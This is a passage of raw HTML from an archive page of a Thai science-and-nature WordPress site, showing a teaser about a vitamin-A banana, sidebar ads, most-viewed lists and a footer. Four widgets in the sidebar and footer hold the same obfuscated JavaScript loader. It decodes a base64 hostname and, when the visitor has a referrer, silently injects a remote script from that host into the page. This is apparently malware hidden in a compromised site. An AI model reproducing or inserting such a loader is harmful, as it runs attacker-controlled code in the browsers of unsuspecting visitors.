data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Vit-A-banana-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/12/Vit-A-banana-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/12/Vit-A-banana-1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b9%89/" rel="bookmark">นักวิทยาศาสตร์พัฒนากล้วยที่อุดมไปด้วยวิตามินเอ</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b9%89/" rel="bookmark"><time class="entry-date published" datetime="2017-12-13T14:51:07+07:00">ธันวาคม 13, 2017</time><time class="updated" datetime="2018-01-23T11:06:56+07:00">มกราคม 23, 2018</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>นักวิจัยจากมหาวิทยาลัยเทคโนโลยีควีนส์แลนด์ ประเทศออสเตรเลีย ได้ใช้เวลากว่า10 ปี ในการพัฒนาสายพันธุ์กล้วยส้มโทนสีส้มซึ่งอ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b9%89/" class="th-readmore"><span class="screen-reader-text">นักวิทยาศาสตร์พัฒนากล้วยที่อุดมไปด้วยวิตามินเอ</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## --></div><!-- .posts-wrap -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary">
<section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">doxzilla</h4><a href="https://doxzilla.com/"><img width="500" height="500" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" class="image wp-image-20288  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?w=500 500w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=300%2C300 300w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="20288" data-permalink="http://www.nextsteptv.com/ads-line-doxzilla2-05/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ads Line Doxzilla2-05" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" tabindex="0" role="button" /></a></section><section id="media_image-10" class="widget widget_media_image"><h4 class="widget-title">สารคดีสำรวจโลก</h4><a href="https://line.me/R/ti/p/%40goodtv"><img width="300" height="300" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" class="image wp-image-20253  attachment-medium size-medium" alt="สำรวจโลก" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=300%2C300 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20253" data-permalink="http://www.nextsteptv.com/617692/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" data-orig-size="400,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617692" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" tabindex="0" role="button" /></a></section><section id="media_video-17" class="widget widget_media_video"><h4 class="widget-title">Doxzilla</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-14114-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/YhlqmVftwb8?_=1" /><a href="https://youtu.be/YhlqmVftwb8">https://youtu.be/YhlqmVftwb8</a></video></div></section>		<section id="widget_most_viewed_entries-3" class="widget widget_most_viewed_entries">		<h4 class="widget-title">5 เรื่องเด่นประจำวัน</h4>		<ul>
<li><a href="http://www.nextsteptv.com/route-50/" title="U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก">U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก (28)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%a5%e0%b8%a1%e0%b8%b2-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87/" title="โลมา ‘หลับ’ กันยังไง">โลมา ‘หลับ’ กันยังไง (5)</a></li>
<li><a href="http://www.nextsteptv.com/titanoboa-cerrejonensis-%e0%b8%87%e0%b8%b9%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%81%e0%b8%8b%e0%b8%a3%e0%b9%8c%e0%b8%ad%e0%b8%b2%e0%b9%82%e0%b8%ae%e0%b8%99/" title="Titanoboa cerrejonensis งูยักษ์จากแซร์อาโฮน">Titanoboa cerrejonensis งูยักษ์จากแซร์อาโฮน (3)</a></li>
<li><a href="http://www.nextsteptv.com/queimada-grande-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b2%e0%b8%a5%e0%b8%b9/" title="Queimada Grande เกาะอสรพิษบนเซาเปาลู">Queimada Grande เกาะอสรพิษบนเซาเปาลู (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%81%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%99-hoopoe/" title="นกกะรางหัวขวาน : Hoopoe">นกกะรางหัวขวาน : Hoopoe (3)</a></li>
</ul>
</section>				<section id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries">		<h4 class="widget-title">20 เรื่องเด่นประจำสัปดาห์</h4>		<ul>
<li><a href="http://www.nextsteptv.com/route-50/" title="U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก">U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก (36)</a></li>
<li><a href="http://www.nextsteptv.com/queimada-grande-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b2%e0%b8%a5%e0%b8%b9/" title="Queimada Grande เกาะอสรพิษบนเซาเปาลู">Queimada Grande เกาะอสรพิษบนเซาเปาลู (10)</a></li>
<li><a href="http://www.nextsteptv.com/silkie-%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%82%e0%b8%99%e0%b8%9f%e0%b8%b9/" title="Silkie ไก่ขนฟู">Silkie ไก่ขนฟู (9)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%81%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%99-hoopoe/" title="นกกะรางหัวขวาน : Hoopoe">นกกะรางหัวขวาน : Hoopoe (8)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%a5%e0%b8%a1%e0%b8%b2-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87/" title="โลมา ‘หลับ’ กันยังไง">โลมา ‘หลับ’ กันยังไง (7)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%94%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7/" title="ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้">ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้ (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a3%e0%b8%84%e0%b8%84%e0%b8%b9%e0%b8%99/" title="แรคคูน">แรคคูน (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad/" title="หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร">หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%ae%e0%b8%b9%e0%b8%81-owl/" title="นกฮูก (Owl)">นกฮูก (Owl) (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%b5%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%b0/" title="หางบีเวอร์มีไว้เพื่ออะไร">หางบีเวอร์มีไว้เพื่ออะไร (4)</a></li>
<li><a href="http://www.nextsteptv.com/dubai-%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%95%e0%b8%b6%e0%b8%81%e0%b8%aa/" title="Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก">Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก (4)</a></li>
<li><a href="http://www.nextsteptv.com/a380-%e0%b8%a5%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b8%b8/" title="การนำเครื่อง A380 ลงจอดพร้อมกับลมพายุที่รุนแรง">การนำเครื่อง A380 ลงจอดพร้อมกับลมพายุที่รุนแรง (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%99/" title="วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ">วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%94%e0%b9%89%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87/" title="สีสันที่สวยงามของดักแด้">สีสันที่สวยงามของดักแด้ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%b4%e0%b8%a1%e0%b8%b0/" title="เกล็ดหิมะ">เกล็ดหิมะ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%b8/" title="5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน">5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน (4)</a></li>
<li><a href="http://www.nextsteptv.com/chateau-de-menthon-saint-bernard/" title="Château de Menthon-Saint-Bernard">Château de Menthon-Saint-Bernard (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%87%e0%b8%a1%e0%b8%b8%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b9%88%e0%b8%b2-tarantula/" title="แมงมุมทารันทูล่า (Tarantula)">แมงมุมทารันทูล่า (Tarantula) (3)</a></li>
<li><a href="http://www.nextsteptv.com/silky-anteater/" title="ตัวกินมดซิลกี้ หมีสีทองแห่งป่าอเมซอน สิ่งมีชีวิตที่คุณอาจไม่เคยเห็นมาก่อน">ตัวกินมดซิลกี้ หมีสีทองแห่งป่าอเมซอน สิ่งมีชีวิตที่คุณอาจไม่เคยเห็นมาก่อน (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b9%83%e0%b8%9a%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%81/" title="Royal Clipper เรือใบที่ใหญ่ที่สุดในโลก">Royal Clipper เรือใบที่ใหญ่ที่สุดในโลก (3)</a></li>
</ul>
</section>		<section id="media_image-11" class="widget widget_media_image"><a href="http://tv.co.th/"><img width="300" height="298" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" class="image wp-image-20254  attachment-medium size-medium" alt="ช่องการ์ตูน" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=300%2C298 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20254" data-permalink="http://www.nextsteptv.com/goodtv_linegoodtv-5/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" data-orig-size="400,397" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GoodTV_Line@goodtv (5)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" tabindex="0" role="button" /></a></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-18054-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=uDdtHR8YNeY&#038;_=2" /><a href="https://www.youtube.com/watch?v=uDdtHR8YNeY">https://www.youtube.com/watch?v=uDdtHR8YNeY</a></video></div></section><section id="media_video-18" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 59 New Explorer ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-18054-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=m1YCqHq9rmI&#038;_=3" /><a href="https://www.youtube.com/watch?v=m1YCqHq9rmI">https://www.youtube.com/watch?v=m1YCqHq9rmI</a></video></div></section><section id="media_video-20" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 58 MySci ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-18054-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=ImMhdqg-iws&#038;_=4" /><a href="https://www.youtube.com/watch?v=ImMhdqg-iws">https://www.youtube.com/watch?v=ImMhdqg-iws</a></video></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
</aside><!-- #secondary -->	</div><!-- .hm-container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="hm-container">
<div class="footer-widget-area">
<div class="footer-sidebar" role="complementary">
<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
<div class="footer-sidebar" role="complementary">
<aside id="widget_contact_info-2" class="widget widget_contact_info"><h4 class="footer-widget-title">ติดต่อโฆษณา</h4><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%2B%E0%B9%80%E0%B8%99%E0%B8%81%E0%B8%8B%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%9B%2B%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%2B319%2B%E0%B8%8B%E0%B8%AD%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%B3%E0%B9%81%E0%B8%AB%E0%B8%87%2B60%2B%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%2B%E0%B9%80%E0%B8%82%E0%B8%95%E0%B8%9A%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B0%E0%B8%9B%E0%B8%B4%2B%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%2B10240" target="_blank" rel="noopener noreferrer">บริษัท เนกซ์สเตป จำกัด<br/>319 ซอยรามคำแหง 60 แขวงหัวหมาก เขตบางกะปิ กรุงเทพมหานคร 10240</a></div><div class="confit-phone"><span itemprop="telephone">081-668-7000</span></div><div class="confit-email"><a href="mailto:advertising@nextstep.co.th">advertising@nextstep.co.th</a></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		
<div class="footer-sidebar" role="complementary">
<aside id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="footer-widget-title">Social</h4><ul><li><a href="https://www.facebook.com/samrujlok/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/samrujlok/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Twitter</span></a></li><li><a href="https://www.instagram.com/samrujlok/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Instagram</span></a></li></ul></aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://hits.truehits.in.th/data/t0030879.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030879" rel="noopener"> <img src="http://hits.truehits.in.th/noscript.php?id=t0030879" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" rel="noopener">Truehits.net</a> 
</noscript></div>
</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
</div><!-- .footer-widget-area -->
</div><!-- .hm-container -->
<div class="site-info">
<div class="hm-container">
<div class="site-info-owner">
Copyright &#169; 2024 <a href="http://www.nextsteptv.com/" title="สำรวจโลก" >สำรวจโลก</a>.				</div>			
<div class="site-info-designer">
Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
</div><!-- .hm-container -->
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="jp-carousel-loading-overlay">
<div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span>
</div>
</div>
<div class="jp-carousel-overlay" style="display: none;">
<div class="jp-carousel-container">
<!-- The Carousel Swiper -->
<div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery">
<div class="jp-carousel swiper-wrapper"></div>
<div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
